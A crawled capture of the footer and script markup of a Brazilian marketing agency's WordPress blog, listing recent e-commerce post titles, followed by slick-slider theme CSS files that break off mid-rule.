<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<figure class="wp-block-image size-large"><img decoding="async" src="https://agenciaartefato.com.br/wp-content/uploads/selo-platinum_rd-station-partners_2024-color.png" alt=""/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<a href="https://www.comecomm.com.br/certificado/script.php?dominio=www.agenciaartefato.com.br/" target="_blank" rel="noopener">
<img decoding="async" align="center" src="https://www.comecomm.com.br/certificado/img/selo-comecomm-expert-member.png" style="width:120px;" draggable="false">
</a>
</div>
</div>
<div class="clear"></div></section><section id="block-15" class="widget widget_block widget_recent_entries grid-25 tablet-grid-50 mobile-grid-100"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://agenciaartefato.com.br/blog/vendas-online/o-novo-funil-4s-do-google-como-revolucionar-suas-estrategias-de-marketing-digital/">O Novo Funil 4S do Google: Como Revolucionar suas Estratégias de Marketing Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://agenciaartefato.com.br/blog/ecommerce/live-commerce-a-nova-revolucao-do-varejo-online/">Live Commerce: A Nova Revolução do Varejo Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://agenciaartefato.com.br/blog/ecommerce/gamificacao-no-e-commerce-como-transformar-compras-em-experiencias-engajantes-e-lucrativas/">Gamificação no E-commerce: Como Transformar Compras em Experiências Engajantes e Lucrativas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://agenciaartefato.com.br/blog/ecommerce/o-futuro-do-e-commerce-como-engajar-a-geracao-z-e-impulsionar-suas-vendas/">O Futuro do E-commerce: Como Engajar a Geração Z e Impulsionar Suas Vendas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://agenciaartefato.com.br/blog/ecommerce/e-commerce-em-2025-estrategias-poderosas-para-potencializar-suas-vendas-online/">E-commerce em 2025: Estratégias Poderosas para Potencializar Suas Vendas Online</a></li>
</ul><div class="clear"></div></section></div>
                    <div class="clear"></div>
                                        
                    <div class="clear"></div>
                      
            </div>
              

        
    
        
            <a id="back-to-top" class="epcl-button white" href="#header"><i class="fa fa-angle-up"></i></a>
    
    <div class="clear"></div>

</footer>
<!-- end: #footer -->
        <div class="clear"></div>
    </div>
    <!-- end: #wrapper --> 

    <!-- W3TC-include-css -->
    <!-- W3TC-include-js-head -->

    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display: none;">

    <symbol id="copy-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
        </g>
    </symbol>

    <symbol id="envelope" viewBox="1 -95 511.99998 511">
        <path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
    </symbol>

    <symbol id="unlocked" viewBox="0 0 24 24">
        <path fill="none" d="M0 0h24v24H0z"/>
        <path d="M7 10h13a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V11a1 1 0 0 1 1-1h1V9a7 7 0 0 1 13.262-3.131l-1.789.894A5 5 0 0 0 7 9v1zm-2 2v8h14v-8H5zm5 3h4v2h-4v-2z"/>
    </symbol>

    <symbol id="send-email" viewBox="0 0 24 24">
        <path fill="none" d="M0 0h24v24H0z"/>
        <path d="M22 20.007a1 1 0 0 1-.992.993H2.992A.993.993 0 0 1 2 20.007V19h18V7.3l-8 7.2-10-9V4a1 1 0 0 1 1-1h18a1 1 0 0 1 1 1v16.007zM4.434 5L12 11.81 19.566 5H4.434zM0 15h8v2H0v-2zm0-5h5v2H0v-2z" fill="rgba(255,255,255,1)"/>
    </symbol>   

    <symbol id="search-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M18.031 16.617l4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0 1 11 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 0 1-1.969 5.617zm-2.006-.742A6.977 6.977 0 0 0 18 11c0-3.868-3.133-7-7-7-3.868 0-7 3.132-7 7 0 3.867 3.132 7 7 7a6.977 6.977 0 0 0 4.875-1.975l.15-.15z"/>
        </g>
    </symbol> 

    <symbol id="star-icon" viewBox="0 0 24 24">
        <path fill="none" d="M0 0h24v24H0z"/><path d="M12 17l-5.878 3.59 1.598-6.7-5.23-4.48 6.865-.55L12 2.5l2.645 6.36 6.866.55-5.231 4.48 1.598 6.7z"/>
    </symbol>

    <symbol id="vip-icon" viewBox="0 0 24 24">
        <path fill="none" d="M0 0h24v24H0z"/>
        <path d="M4.873 3h14.254a1 1 0 0 1 .809.412l3.823 5.256a.5.5 0 0 1-.037.633L12.367 21.602a.5.5 0 0 1-.734 0L.278 9.302a.5.5 0 0 1-.037-.634l3.823-5.256A1 1 0 0 1 4.873 3z"/>
    </symbol>

    <symbol id="comments-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M7.291 20.824L2 22l1.176-5.291A9.956 9.956 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.956 9.956 0 0 1-4.709-1.176z"/>
        </g>
    </symbol>

    <symbol id="comments-outline-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/><path d="M7.291 20.824L2 22l1.176-5.291A9.956 9.956 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.956 9.956 0 0 1-4.709-1.176zm.29-2.113l.653.35A7.955 7.955 0 0 0 12 20a8 8 0 1 0-8-8c0 1.334.325 2.618.94 3.766l.349.653-.655 2.947 2.947-.655z"/>
        </g>
    </symbol>

    <symbol id="views-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M12 23a7.5 7.5 0 0 1-5.138-12.963C8.204 8.774 11.5 6.5 11 1.5c6 4 9 8 3 14 1 0 2.5 0 5-2.47.27.773.5 1.604.5 2.47A7.5 7.5 0 0 1 12 23z"/>
        </g>
    </symbol>

    <symbol id="views-outline-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/><path d="M12 23a7.5 7.5 0 0 0 7.5-7.5c0-.866-.23-1.697-.5-2.47-1.667 1.647-2.933 2.47-3.8 2.47 3.995-7 1.8-10-4.2-14 .5 5-2.796 7.274-4.138 8.537A7.5 7.5 0 0 0 12 23zm.71-17.765c3.241 2.75 3.257 4.887.753 9.274-.761 1.333.202 2.991 1.737 2.991.688 0 1.384-.2 2.119-.595a5.5 5.5 0 1 1-9.087-5.412c.126-.118.765-.685.793-.71.424-.38.773-.717 1.118-1.086 1.23-1.318 2.114-2.78 2.566-4.462z"/>
        </g>
    </symbol>

    <symbol id="menu-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M3 4h18v2H3V4zm0 7h12v2H3v-2zm0 7h18v2H3v-2z"/>
        </g>
    </symbol>

    <symbol id="close-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z"/>
        </g>
    </symbol>

    <symbol id="tag-decoration" viewBox="0 0 13.012 13.581">
        <path d="M10.643,2.259,6.634.649A1.99,1.99,0,0,0,4.664.93L1.263,3.6A1.993,1.993,0,0,0,.522,5.444l.61,4.278A1.99,1.99,0,0,0,2.36,11.288L6.37,12.9a1.99,1.99,0,0,0,1.97-.281l3.4-2.667A1.989,1.989,0,0,0,12.482,8.1l-.61-4.278A1.99,1.99,0,0,0,10.643,2.26Z" transform="translate(0.004 0.017)" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
    </symbol>

    <symbol id="number-decoration" viewBox="0 0 31.727 30.956">
        <path d="M15.862,4.177,19.283.5l1.485,4.8,4.675-1.83L24.7,8.433l5.007.38-2.824,4.15,4.345,2.516-4.345,2.516,2.824,4.15-5.007.38.744,4.966-4.675-1.83-1.485,4.8-3.421-3.677-3.418,3.677-1.485-4.8-4.675,1.83.744-4.966-5.007-.38,2.824-4.15L.5,15.478l4.345-2.516L2.021,8.813l5.007-.38L6.284,3.467,10.959,5.3,12.444.5Z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
    </symbol>

 
    <symbol id="right-arrow" viewBox="0 0 30 21">
        <path d="M15.1985 0.33252V0.33252C15.6406 4.80126 18.7728 8.54403 23.0937 9.7668L25.0928 10.3325M25.0928 10.3325L23.5235 10.7132C18.9804 11.8152 15.6371 15.6784 15.1985 20.3325V20.3325M25.0928 10.3325L0.906738 10.3325" stroke="#12141D" stroke-width="2.4"></path>
    </symbol>

    <symbol id="tiktok-icon" viewBox="0 0 512 512">
        <path fill="none" d="M0 0h24v24H0z"/>
        <path d="m480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83-1.56-7.82-2.4-15.89-2.48-24.16h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68-8.75 2.89-18.2 4.26-28.04 3.72-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-62.34-22.41c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56c14.35 11.07 30.04 20.23 46.88 27.34 26.19 11.05 53.96 16.65 82.54 16.64v-60.61-22.49c.02.02-.22.02-.24.02z"/>
    </symbol>

    <symbol id="tool-icon" viewBox="0 0 24 24">
        <path fill="none" d="M0 0h24v24H0z"/><path d="M6.94 14.036c-.233.624-.43 1.2-.606 1.783.96-.697 2.101-1.139 3.418-1.304 2.513-.314 4.746-1.973 5.876-4.058l-1.456-1.455 1.413-1.415 1-1.001c.43-.43.915-1.224 1.428-2.368-5.593.867-9.018 4.292-11.074 9.818zM17 9.001L18 10c-1 3-4 6-8 6.5-2.669.334-4.336 2.167-5.002 5.5H3C4 16 6 2 21 2c-1 2.997-1.998 4.996-2.997 5.997L17 9.001z"/>
    </symbol>

    <symbol id="bell-icon" viewBox="0 0 512.002 512.002">
        <path style="fill:#FCC447;" d="M387.536,68.025c-76.79-35.265-166.389-4.301-214.743,100.988l-20.101,43.77
        c-14.901,32.448-56.883,57.917-94.942,75.22c-25.294,11.5-25.457,47.337-0.206,58.933l166.739,76.574l166.739,76.573
        c25.25,11.596,52.326-11.882,44.566-38.561c-11.677-40.143-19.717-88.585-4.814-121.033l20.101-43.77
        C499.226,191.43,464.325,103.289,387.536,68.025z"/>
        <path style="fill:#E8AF3D;" d="M111.073,312.491c38.059-17.303,80.041-42.773,94.942-75.22l20.101-43.77
        c42.61-92.785,117.251-127.839,186.93-110.726c-7.869-5.62-16.39-10.562-25.51-14.751c-76.789-35.265-166.389-4.301-214.743,100.988
        l-20.101,43.77c-14.901,32.447-56.883,57.917-94.942,75.22c-25.294,11.5-25.457,47.337-0.206,58.933
        c0,0,23.752,10.907,53.323,24.488C85.616,359.828,85.779,323.991,111.073,312.491z"/>
        <path style="fill:#FCC447;" d="M282.345,450.174c-3.456,7.524-8.197,14.07-13.836,19.474
        c-18.385,17.599-46.352,23.195-70.892,11.925c-24.54-11.27-38.522-36.128-37.152-61.542c0.424-7.798,2.299-15.66,5.754-23.184
        L282.345,450.174z"/>
        <g>
            <path style="fill:#E8AF3D;" d="M282.345,450.174c-3.456,7.524-8.197,14.07-13.836,19.474l-108.044-49.619
            c0.424-7.798,2.299-15.66,5.754-23.184L282.345,450.174z"/>
            <path style="fill:#E8AF3D;" d="M198.213,411.538l-31.993-14.693c-14.726,32.064-0.667,70.002,31.398,84.727
            c5.55,2.549,11.279,4.217,17.03,5.096C193.556,468.568,186.037,438.052,198.213,411.538z"/>
        </g>
        <path d="M459.059,300.428c23.914-52.074,29.333-102.889,15.672-146.95c-9.848-31.757-29.482-58.641-56.451-77.937
        c7.89-3.91,14.554-10.418,18.507-19.025l0,0c9.172-19.974,0.384-43.685-19.587-52.857c-9.677-4.443-20.503-4.852-30.485-1.153
        c-9.984,3.7-17.929,11.065-22.371,20.741c-3.848,8.38-4.665,17.622-2.414,26.432c-20.217-4.949-40.894-5.812-61.018-2.404
        c-4.84,0.819-8.1,5.409-7.281,10.251s5.407,8.101,10.251,7.281c26.494-4.487,54.173-0.582,80.036,11.293
        c0.004,0.001,0.007,0.004,0.012,0.006c0.004,0.001,0.008,0.004,0.012,0.005c36.23,16.643,62.441,45.989,73.803,82.636
        c12.343,39.808,7.21,86.235-14.846,134.263l-20.101,43.77c-13.263,28.88-11.798,71.686,4.358,127.226
        c2.653,9.126-0.046,18.27-7.225,24.461c-7.136,6.154-16.515,7.476-25.095,3.537L61.36,338.855
        c-8.578-3.939-13.689-11.917-13.671-21.34c0.019-9.479,5.195-17.487,13.847-21.419c52.655-23.94,86.078-50.724,99.342-79.604
        l20.101-43.77c22.057-48.027,53.927-82.176,92.165-98.755c4.506-1.952,6.573-7.189,4.62-11.693
        c-1.954-4.505-7.187-6.573-11.693-4.621c-42.323,18.35-77.335,55.574-101.25,107.649l-20.101,43.77
        c-11.268,24.533-42.576,49.028-90.543,70.837c-14.938,6.792-24.237,21.189-24.269,37.573c-0.03,16.329,9.178,30.711,24.032,37.533
        l101.108,46.433c-11.005,34.508,5.231,72.712,38.966,88.204c9.758,4.481,20.127,6.667,30.414,6.667
        c17.801,0,35.358-6.545,49.077-19.075c3.626-3.311,3.88-8.935,0.569-12.561c-3.311-3.625-8.935-3.88-12.561-0.569
        c-16.363,14.944-39.947,18.625-60.08,9.379c-24.809-11.393-37.1-39.043-30.076-64.554l216.06,99.223
        c5.608,2.576,11.51,3.839,17.35,3.839c9.625,0,19.084-3.432,26.778-10.069c12.408-10.701,17.269-27.136,12.686-42.894
        c-14.715-50.594-16.538-90.305-5.272-114.839L459.059,300.428z M380.504,30.666c2.461-5.359,6.861-9.439,12.39-11.487
        c2.5-0.926,5.095-1.387,7.683-1.387c3.137,0,6.266,0.678,9.203,2.026c11.063,5.08,15.93,18.213,10.849,29.276l0,0
        c-5.081,11.063-18.217,15.93-29.277,10.849c-5.359-2.461-9.439-6.861-11.487-12.39C377.816,42.024,378.041,36.026,380.504,30.666z"/>
        <path d="M398.169,452.834c1.202,0.552,2.463,0.814,3.705,0.814c3.368,0,6.589-1.923,8.085-5.183c2.05-4.462,0.094-9.741-4.37-11.789
        l-38.511-17.686c-4.463-2.05-9.741-0.092-11.789,4.37c-2.05,4.462-0.094,9.741,4.37,11.789L398.169,452.834z"/>
        <path d="M84.529,299.015c-2.05,4.462-0.094,9.741,4.37,11.789l237.582,109.108c1.202,0.552,2.463,0.814,3.705,0.814
        c3.368,0,6.589-1.923,8.085-5.183c2.05-4.462,0.094-9.741-4.37-11.789L96.319,294.645C91.855,292.594,86.576,294.553,84.529,299.015
        z"/>
    </symbol>
    
</svg>
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/groovy/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://agenciaartefato.com.br/blog/wp-includes/js/dist/hooks.min.js,qver==dd5603f07f9220ed27f1+i18n.min.js,qver==c26c3dc7bed366793375.pagespeed.jc.fQ5XxXKbKK.js"></script><script>eval(mod_pagespeed_U7GJF4chb9);</script>
<script>eval(mod_pagespeed_huNw9ThJko);</script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script src="https://agenciaartefato.com.br/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/agenciaartefato.com.br\/blog\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script src="https://agenciaartefato.com.br/blog/wp-content,_plugins,_contact-form-7,_includes,_js,_index.js,qver==6.0.6+wp-content,_themes,_groovy,_assets,_js,_jquery.lazyload.min.js,qver==1.1.0+wp-includes,_js,_imagesloaded.min.js,qver==5.0.0+wp-includes,_js,_masonry.min.js,qver==4.2.2+wp-content,_themes,_groovy,_assets,_js,_aos.js,qver==1.1.0.pagespeed.jc._FuWzZvJcz.js"></script><script>eval(mod_pagespeed_2P7RhITl5_);</script>
<script>eval(mod_pagespeed_tO4aLSeaMH);</script>
<script>eval(mod_pagespeed_PRdCpmHG6t);</script>
<script>eval(mod_pagespeed_G2JhtWSvRx);</script>
<script>eval(mod_pagespeed_sSaIB1_KEI);</script>
<script src="https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/js/slick.min.js,qver==1.1.0+jflickrfeed.min.js,qver==1.1.0+jquery.magnific-popup.min.js,qver==1.1.0+jquery.sticky-sidebar.min.js,qver==1.1.0.pagespeed.jc.4vrmP8v1Vq.js"></script><script>eval(mod_pagespeed_a9s9Gy4Nir);</script>
<script>eval(mod_pagespeed_oKfQD0KiQt);</script>
<script>eval(mod_pagespeed_4oivMRs1zo);</script>
<script>eval(mod_pagespeed_WXzZ4ePCHA);</script>
<script src="https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/js/theia-sidebar.min.js,qver==1.1.0+jquery.tooltipster.min.js,qver==1.1.0+pace.min.js,qver==1.1.0+preload-css.min.js,qver==1.1.0.pagespeed.jc.igY0bAVpZh.js"></script><script>eval(mod_pagespeed_ViNWtZM62g);</script>
<script>eval(mod_pagespeed_PsYUs8sIXg);</script>
<script>eval(mod_pagespeed_VWiTOfXPDD);</script>
<script>eval(mod_pagespeed_8b$PyzJl31);</script>
<script src="https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/js/prism.min.js?ver=1.1.0" id="prism-js"></script>
<script id="epcl-functions-js-extra">var ajax_var={"url":"https://agenciaartefato.com.br/blog/wp-admin/admin-ajax.php","nonce":"65465bbb41","assets_folder":"https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets"};</script>
<script src="https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/js/functions.js,qver==1.1.0+shortcodes.js,qver==1.1.0.pagespeed.jc.EBFzn5VI0N.js"></script><script>eval(mod_pagespeed_OkGaElEN0z);</script>
<script>eval(mod_pagespeed_Qrfw3pGwuf);</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://agenciaartefato.com.br/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://agenciaartefato.com.br/blog/wp-includes/js/wp-emoji-loader.min.js
</script>
    
    
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-slick-slider.css?ver=1.1.0
body_size: 315
content:
/*------------------------------------*\
    			SETTINGS
\*------------------------------------*/
/* @group Colors */
:root {
	--epcl-font-family: "Jost", "Source Sans Pro", serif;
	--epcl-title-font-family: "Outfit", sans-serif;
	--epcl-title-font-weight: 800;
	--epcl-sidebar-title-font-family: "Outfit", sans-serif;
	--epcl-sidebar-title-font-weight: 800;
	--epcl-font-size: 16px;
	--epcl-main-color: #FF4C60;
	--epcl-secondary-color: #FED267;
	--epcl-titles-color: #333;
	--epcl-text-color: #353A44;
	--epcl-black-color: #333;
	--epcl-background-color: #54CBCA;
	--epcl-content-background-color: #FFFACD;
	--epcl-boxes-border-radius: 15px;
	--epcl-border-color: rgba(39, 39, 39, 0.75);
	--epcl-boxes-shadow: 0px 0px 0px 0px #333;
	--epcl-small-shadow: 2px 2px 0px 0px #333;
	--epcl-medium-shadow: 4px 4px 0px 0px #333;
	--epcl-transition-bezier: cubic-bezier(.5,2.5,.7,.7);
}

/* @group Font Families */
/* @end */
/* @end */
/* @group Effects speed */
/* @end */
/* @group Content Width and Margins */
/* @end */
/* Slider */
.slick-slider {
	position: relative;
	display: block;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}

[dir='rtl'] .slick-slide {
	float: right;
}

.slick-slide img {
	display: block;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-slick-theme.css?ver=1.1.0
body_size: 627
content:
/*------------------------------------*\
    			SETTINGS
\*------------------------------------*/
/* @group Colors */
:root {
	--epcl-font-family: "Jost", "Source Sans Pro", serif;
	--epcl-title-font-family: "Outfit", sans-serif;
	--epcl-title-font-weight: 800;
	--epcl-sidebar-title-font-family: "Outfit", sans-serif;
	--epcl-sidebar-title-font-weight: 800;
	--epcl-font-size: 16px;
	--epcl-main-color: #FF4C60;
	--epcl-secondary-color: #FED267;
	--epcl-titles-color: #333;
	--epcl-text-color: #353A44;
	--epcl-black-color: #333;
	--epcl-background-color: #54CBCA;
	--epcl-content-background-color: #FFFACD;
	--epcl-boxes-border-radius: 15px;
	--epcl-border-color: rgba(39, 39, 39, 0.75);
	--epcl-boxes-shadow: 0px 0px 0px 0px #333;
	--epcl-small-shadow: 2px 2px 0px 0px #333;
	--epcl-medium-shadow: 4px 4px 0px 0px #333;
	--epcl-transition-bezier: cubic-bezier(.5,2.5,.7,.7);
}

/* @group Font Families */
/* @end */
/* @end */
/* @group Effects speed */
/* @end */
/* @group Content Width and Margins */
/* @end */
/* Slider */
.slick-loading .slick-list {
	outline: 0;
}

/* Arrows */
.slick-prev,
.slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	text-align: center;
	line-height: 40px;
	-webkit-transform: translate(0, -50%);
	    -ms-transform: translate(0, -50%);
	        transform: translate(0, -50%);
	cursor: pointer;
	color: #fff;
	border: none;
	outline: none;
	background-color: #fff;
	border: 1px solid var(--epcl-border-color);
	border-radius: 30px;
	z-index: 10;
	-webkit-transition: all 300ms var(--epcl-transition-bezier);
	-o-transition: all 300ms var(--epcl-transition-bezier);
	transition: all 300ms var(--epcl-transition-bezier);
}

.outer-arrows .slick-prev, .top-arrows .slick-prev, .outer-arrows
.slick-next, .top-arrows
.slick-next {
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.slick-prev:before,
.slick-next:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url("../images/right-arrow.svg") no-repeat center center;
	background-size: 15px;
}

.slick-prev:before {
	background: url("../images/left-arrow.svg") no-repeat center center;
	background-size: 15px;
}

.outer-arrows .slick-prev {
	left: -10px;
}

.outer-arrows .slick-next {
	right: -10px;
}

.outer-arrows .slick-prev:hover {
	left: -12px;
}

.outer-arrows .slick-next:hover {
